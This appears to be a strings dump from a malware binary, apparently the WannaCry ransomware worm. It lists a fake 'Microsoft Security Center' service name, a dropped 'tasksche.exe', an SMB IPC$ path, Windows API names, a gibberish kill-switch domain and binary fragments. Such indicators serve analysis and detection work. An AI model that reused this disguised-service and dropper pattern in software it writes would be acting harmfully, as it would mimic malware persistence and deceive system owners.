 \\%s\IPC$
Microsoft Base Cryptographic Provider v1.0
%d.%d.%d.%d
mssecsvc2.0
Microsoft Security Center (2.0) Service
%s -m security
C:\%s\qeriuwjhrf
C:\%s\%s
WINDOWS
tasksche.exe
CloseHandle
WriteFile
CreateFileA
CreateProcessA
http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
!This program cannot be run in DOS mode.
`.rdata
4
WWWWWPj
V,YYG;~
tlHt Ht
k|_^][Y
=j&&LZ66lA??~
f""D~**T